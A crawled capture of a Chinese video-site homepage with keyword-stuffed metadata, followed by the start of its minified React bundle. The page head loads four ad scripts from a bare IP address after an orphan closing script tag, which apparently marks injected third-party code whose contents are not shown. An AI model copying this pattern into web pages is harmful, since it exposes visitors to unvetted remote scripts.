

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giodpio.cn/
body_size: 2391
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿 - 高清流畅的国产视频在线观看平台" />
    <meta name="keywords" content="不卡国产视频,国产日韩小视频,在线播放视频,国产看片,不卡顿,高清视频,在线观看" />
    <meta name="author" content="国产视频在线平台" />
    <meta property="og:title" content="不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿" />
    <meta property="og:description" content="高清流畅的国产视频在线观看平台，提供不卡顿的观看体验" />
    <meta property="og:type" content="website" />
    <title>不卡国产视频第一页_国产日韩小视频在线播放视频_国产看片不卡顿</title>
 </script>
<script src="http://155.117.98.44/js/ad1100/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1100/dh.js" charset="utf-8"></script>   
    <!-- 统计代码 -->
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3NxF4vW8Ugs393xY",ck:"3NxF4vW8Ugs393xY"})</script>
    <script type="module" crossorigin src="/assets/index-CbfAWuHz.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-DCRzWfgG.css">
  </head>
  <body class="bg-black">
    <div id="root"></div>
  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d64c8eb82a17dab60766506837c8166e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.giodpio.cn/assets/index-CbfAWuHz.js
body_size: 372180
content:
function Id(e,t){for(var r=0;r<t.length;r++){const s=t[r];if(typeof s!="string"&&!Array.isArray(s)){for(const l in s)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(s,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>s[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))s(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&s(a)}).observe(document,{childList:!0,subtree:!0});function r(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function s(l){if(l.ep)return;l.ep=!0;const i=r(l);fetch(l.href,i)}})();function Od(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Xo={exports:{}},Rs={},Zo={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var yn=Symbol.for("react.element"),Dd=Symbol.for("react.portal"),Fd=Symbol.for("react.fragment"),$d=Symbol.for("react.strict_mode"),Ud=Symbol.for("react.profiler"),Bd=Symbol.for("react.provider"),Vd=Symbol.for("react.context"),Ad=Symbol.for("react.forward_ref"),Hd=Symbol.for("react.suspense"),Wd=Symbol.for("react.memo"),Qd=Symbol.for("react.lazy"),_a=Symbol.iterator;function Kd(e){return e===null||typeof e!="object"?null:(e=_a&&e[_a]||e["@@iterator"],typeof e=="function"?e:null)}var Yo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Jo=Object.assign,ec={};function Sr(e,t,r){this.props=e,this.context=t,this.refs=ec,this.updater=r||Yo}Sr.prototype.isReactComponent={};Sr.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Sr.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function tc(){}tc.prototype=Sr.prototype;function Li(e,t,r){this.props=e,this.context=t,this.refs=ec,this.updater=r||Yo}var Pi=Li.prototype=new tc;Pi.constructor=Li;Jo(Pi,Sr.prototype);Pi.isPureReactComponent=!0;var Ma=Array.isArray,rc=Object.prototype.hasOwnProperty,_i={current:null},nc={key:!0,ref:!0,__self:!0,__source:!0};function sc(e,t,r){var s,l={},i=null,a=null;if(t!=null)for(s in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)rc.call(t,s)&&!nc.hasOwnProperty(s)&&(l[s]=t[s]);var o=arguments.length-2;if(o===1)l.children=r;else if(1<o){for(var u=Array(o),d=0;d<o;d++)u[d]=arguments[d+2];l.children=u}if(e&&e.defaultProps)for(s in o=e.defaultProps,o)l[s]===void 0&&(l[s]=o[s]);return{$$typeof:yn,type:e,key:i,ref:a,props:l,_owner:_i.current}}function qd(e,t){return{$$typeof:yn,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Mi(e){return typeof e=="object"&&e!==null&&e.$$typeof===yn}function Gd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(r){return t[r]})}var Ta=/\/+/g;function ll(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Gd(""+e.key):t.toString(36)}function qn(e,t,r,s,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case yn:case Dd:a=!0}}if(a)return a=e,l=l(a),e=s===""?"."+ll(a,0):s,Ma(l)?(r="",e!=null&&(r=e.replace(Ta,"$&/")+"/"),qn(l,t,r,"",function(d){return d})):l!=null&&(Mi(l)&&(l=qd(l,r+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(Ta,"$&/")+"/")+e)),t.push(l)),1;if(a=0,s=s===""?".":s+":",Ma(e))for(var o=0;o<e.length;o++){i=e[o];var u=s+ll(i,o);a+=qn(i,t,r,u,l)}else if(u=Kd(e),typeof u=="function")for(e=u.call(e),o=0;!(i=e.next()).done;)i=i.value,u=s+ll(i,o++),a+=qn(i,t,r,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function _n(e,t,r){if(e==null)return e;var s=[],l=0;return qn(e,s,"","",function(i){return t.call(r,i,l++)}),s}function Xd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(r){(e._status===0||e._status===-1)&&(e._status=1,e._result=r)},function(r){(e._status===0||e._status===-1)&&(e._status=2,e._result=r)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var xe={current:null},Gn={transition:null},Zd={ReactCurrentDispatcher:xe,ReactCurrentBatchConfig:Gn,ReactCurrentOwner:_i};function lc(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:_n,forEach:function(e,t,r){_n(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return _n(e,function(){t++}),t},toArray:function(e){return _n(e,function(t){return t})||[]},only:function(e){if(!Mi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=Sr;R.Fragment=Fd;R.Profiler=Ud;R.PureComponent=Li;R.StrictMode=$d;R.Suspense=Hd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zd;R.act=lc;R.cloneElement=function(e,t,r){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var s=Jo({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=_i.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(u in t)rc.call(t,u)&&!nc.hasOwnProperty(u)&&(s[u]=t[u]===void 0&&o!==void 0?o[u]:t[u])}var u=arguments.length-2;if(u===1)s.children=r;else if(1<u){o=Array(u);for(var d=0;d<u;d++)o[d]=arguments[d+2];s.children=o}return{$$typeof:yn,type:e.type,key:l,ref:i,props:s,_owner:a}};R.createContext=function(e){return e={$$typeof:Vd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Bd,_context:e},e.Consumer=e};R.createElement=sc;R.createFactory=function(e){var t=sc.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:Ad,render:e}};R.isValidElement=Mi;R.lazy=function(e){return{$$typeof:Qd,_payload:{_status:-1,_result:e},_init:Xd}};R.memo=function(e,t){return{$$typeof:Wd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Gn.transition;Gn.transition={};try{e()}finally{Gn.transition=t}};R.unstable_act=lc;R.useCallback=function(e,t){return xe.current.useCallback(e,t)};R.useContext=function(e){return xe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return xe.current.useDeferredValue(e)};R.useEffect=function(e,t){return xe.current.useEffect(e,t)};R.useId=function(){return xe.current.useId()};R.useImperativeHandle=function(e,t,r){return xe.current.useImperativeHandle(e,t,r)};R.useInsertionEffect=function(e,t){return xe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return xe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return xe.current.useMemo(e,t)};R.useReducer=function(e,t,r){return xe.current.useReducer(e,t,r)};R.useRef=function(e){return xe.current.useRef(e)};R.useState=function(e){return xe.current.useState(e)};R.useSyncExternalStore=function(e,t,r){return xe.current.useSyncExternalStore(e,t,r)};R.useTransition=function(){return xe.current.useTransition()};R.version="18.3.1";Zo.exports=R;var y=Zo.exports;const Yd=Od(y),Jd=Id({__proto__:null,default:Yd},[y]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ep=y,tp=Symbol.for("react.element"),rp=Symbol.for("react.fragment"),np=Object.prototype.hasOwnProperty,sp=ep.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,lp={key:!0,ref:!0,__self:!0,__source:!0};function ic(e,t,r){var s,l={},i=null,a=null;r!==void 0&&(i=""+r),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(s in t)np.call(t,s)&&!lp.hasOwnProperty(s)&&(l[s]=t[s]);if(e&&e.defaultProps)for(s in t=e.defaultProps,t)l[s]===void 0&&(l[s]=t[s]);return{$$typeof:tp,type:e,key:i,ref:a,props:l,_owner:sp.current}}Rs.Fragment=rp;Rs.jsx=ic;Rs.jsxs=ic;Xo.exports=Rs;var n=Xo.exports,ac={exports:{}},Ce={},oc={exports:{}},cc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,T){var z=E.length;E.push(T);e:for(;0<z;){var K=z-1>>>1,ee=E[K];if(0<l(ee,T))E[K]=T,E[z]=ee,z=K;else break e}}function r(E){return E.length===0?null:E[0]}function s(E){if(E.length===0)return null;var T=E[0],z=E.pop();if(z!==T){E[0]=z;e:for(var K=0,ee=E.length,Ln=ee>>>1;K<Ln;){var Tt=2*(K+1)-1,sl=E[Tt],zt=Tt+1,Pn=E[zt];if(0>l(sl,z))zt<ee&&0>l(Pn,sl)?(E[K]=Pn,E[zt]=z,K=zt):(E[K]=sl,E[Tt]=z,K=Tt);else if(zt<ee&&0>l(Pn,z))E[K]=Pn,E[zt]=z,K=zt;else break e}}return T}function l(E,T){var z=E.sortIndex-T.sortIndex;return z!==0?z:E.id-T.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var u=[],d=[],f=1,c=null,m=3,g=!1,j=!1,w=!1,k=typeof setTimeout=="function"?setTimeout:null,h=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function x(E){for(var T=r(d);T!==null;){if(T.callback===null)s(d);else if(T.startTime<=E)s(d),T.sortIndex=T.expirationTime,t(u,T);else break;T=r(d)}}function v(E){if(w=!1,x(E),!j)if(r(u)!==null)j=!0,rl(b);else{var T=r(d);T!==null&&nl(v,T.startTime-E)}}function b(E,T){j=!1,w&&(w=!1,h(_),_=-1),g=!0;var z=m;try{for(x(T),c=r(u);c!==null&&(!(c.expirationTime>T)||E&&!Re());){var K=c.callback;if(typeof K=="function"){c.callback=null,m=c.priorityLevel;var ee=K(c.expirationTime<=T);T=e.unstable_now(),typeof ee=="function"?c.callback=ee:c===r(u)&&s(u),x(T)}else s(u);c=r(u)}if(c!==null)var Ln=!0;else{var Tt=r(d);Tt!==null&&nl(v,Tt.startTime-T),Ln=!1}return Ln}finally{c=null,m=z,g=!1}}var L=!1,P=null,_=-1,Q=5,I=-1;function Re(){return!(e.unstable_now()-I<Q)}function Pr(){if(P!==null){var E=e.unstable_now();I=E;var T=!0;try{T=P(!0,E)}finally{T?_r():(L=!1,P=null)}}else L=!1}var _r;if(typeof p=="function")_r=function(){p(Pr)};else if(typeof MessageChannel<"u"){var Pa=new MessageChannel,Rd=Pa.port2;Pa.port1.onmessage=Pr,_r=function(){Rd.postMessage(null)}}else _r=function(){k(Pr,0)};function rl(E){P=E,L||(L=!0,_r())}function nl(E,T){_=k(function(){E(e.unstable_now())},T)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||g||(j=!0,rl(b))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return r(u)},e.unstable_next=function(E){switch(m){case 1:case 2:case 3:var T=3;break;default:T=m}var z=m;m=T;try{return E()}finally{m=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,T){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var z=m;m=E;try{return T()}finally{m=z}},e.unstable_scheduleCallback=function(E,T,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,E){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=z+ee,E={id:f++,callback:T,priorityLevel:E,startTime:z,expirationTime:ee,sortIndex:-1},z>K?(E.sortIndex=z,t(d,E),r(u)===null&&E===r(d)&&(w?(h(_),_=-1):w=!0,nl(v,z-K))):(E.sortIndex=ee,t(u,E),j||g||(j=!0,rl(b))),E},e.unstable_shouldYield=Re,e.unstable_wrapCallback=function(E){var T=m;return function(){var z=m;m=T;try{return E.apply(this,arguments)}finally{m=z}}}})(cc);oc.exports=cc;var ip=oc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ap=y,Se=ip;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var uc=new Set,Jr={};function Gt(e,t){gr(e,t),gr(e+"Capture",t)}function gr(e,t){for(Jr[e]=t,e=0;e<t.length;e++)uc.add(t[e])}var et=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),zl=Object.prototype.hasOwnProperty,op=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,za={},Ra={};function cp(e){return zl.call(Ra,e)?!0:zl.call(za,e)?!1:op.test(e)?Ra[e]=!0:(za[e]=!0,!1)}function up(e,t,r,s){if(r!==null&&r.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return s?!1:r!==null?!r.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function dp(e,t,r,s){if(t===null||typeof t>"u"||up(e,t,r,s))return!0;if(s)return!1;if(r!==null)switch(r.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,r,s,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=s,this.attributeNamespace=l,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ti=/[\-:]([a-z])/g;function zi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ti,zi);ie[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,r,s){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:s||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(dp(t,r,l,s)&&(r=null),s||l===null?cp(t)&&(r===null?e.removeAttribute(t):e.setAttribute(t,""+r)):l.mustUseProperty?e[l.propertyName]=r===null?l.type===3?!1:"":r:(t=l.attributeName,s=l.attributeNamespace,r===null?e.removeAttribute(t):(l=l.type,r=l===3||l===4&&r===!0?"":""+r,s?e.setAttributeNS(s,t,r):e.setAttribute(t,r))))}var st=ap.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Mn=Symbol.for("react.element"),Jt=Symbol.for("react.portal"),er=Symbol.for("react.fragment"),Ii=Symbol.for("react.strict_mode"),Rl=Symbol.for("react.profiler"),dc=Symbol.for("react.provider"),pc=Symbol.for("react.context"),Oi=Symbol.for("react.forward_ref"),Il=Symbol.for("react.suspense"),Ol=Symbol.for("react.suspense_list"),Di=Symbol.for("react.memo"),it=Symbol.for("react.lazy"),mc=Symbol.for("react.offscreen"),Ia=Symbol.iterator;function Mr(e){return e===null||typeof e!="object"?null:(e=Ia&&e[Ia]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,il;function $r(e){if(il===void 0)try{throw Error()}catch(r){var t=r.stack.trim().match(/\n( *(at )?)/);il=t&&t[1]||""}return`
`+il+e}var al=!1;function ol(e,t){if(!e||al)return"";al=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var s=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){s=d}e.call(t.prototype)}else{try{throw Error()}catch(d){s=d}e()}}catch(d){if(d&&s&&typeof d.stack=="string"){for(var l=d.stack.split(`
`),i=s.stack.split(`
`),a=l.length-1,o=i.length-1;1<=a&&0<=o&&l[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(l[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||l[a]!==i[o]){var u=`
`+l[a].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=a&&0<=o);break}}}finally{al=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?$r(e):""}function pp(e){switch(e.tag){case 5:return $r(e.type);case 16:return $r("Lazy");case 13:return $r("Suspense");case 19:return $r("SuspenseList");case 0:case 2:case 15:return e=ol(e.type,!1),e;case 11:return e=ol(e.type.render,!1),e;case 1:return e=ol(e.type,!0),e;default:return""}}function Dl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case er:return"Fragment";case Jt:return"Portal";case Rl:return"Profiler";case Ii:return"StrictMode";case Il:return"Suspense";case Ol:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case pc:return(e.displayName||"Context")+".Consumer";case dc:return(e._context.displayName||"Context")+".Provider";case Oi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Di:return t=e.displayName||null,t!==null?t:Dl(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return Dl(e(t))}catch{}}return null}function mp(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Dl(t);case 8:return t===Ii?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function kt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function hc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function hp(e){var t=hc(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),s=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var l=r.get,i=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return l.call(this)},set:function(a){s=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return s},setValue:function(a){s=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Tn(e){e._valueTracker||(e._valueTracker=hp(e))}function xc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),s="";return e&&(s=hc(e)?e.checked?"true":"false":e.value),e=s,e!==r?(t.setValue(e),!0):!1}function is(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Fl(e,t){var r=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r??e._wrapperState.initialChecked})}function Oa(e,t){var r=t.defaultValue==null?"":t.defaultValue,s=t.checked!=null?t.checked:t.defaultChecked;r=kt(t.value!=null?t.value:r),e._wrapperState={initialChecked:s,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function fc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function $l(e,t){fc(e,t);var r=kt(t.value),s=t.type;if(r!=null)s==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(s==="submit"||s==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ul(e,t.type,r):t.hasOwnProperty("defaultValue")&&Ul(e,t.type,kt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Da(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var s=t.type;if(!(s!=="submit"&&s!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Ul(e,t,r){(t!=="number"||is(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var Ur=Array.isArray;function dr(e,t,r,s){if(e=e.options,t){t={};for(var l=0;l<r.length;l++)t["$"+r[l]]=!0;for(r=0;r<e.length;r++)l=t.hasOwnProperty("$"+e[r].value),e[r].selected!==l&&(e[r].selected=l),l&&s&&(e[r].defaultSelected=!0)}else{for(r=""+kt(r),t=null,l=0;l<e.length;l++){if(e[l].value===r){e[l].selected=!0,s&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function Bl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fa(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(N(92));if(Ur(r)){if(1<r.length)throw Error(N(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:kt(r)}}function gc(e,t){var r=kt(t.value),s=kt(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),s!=null&&(e.defaultValue=""+s)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function 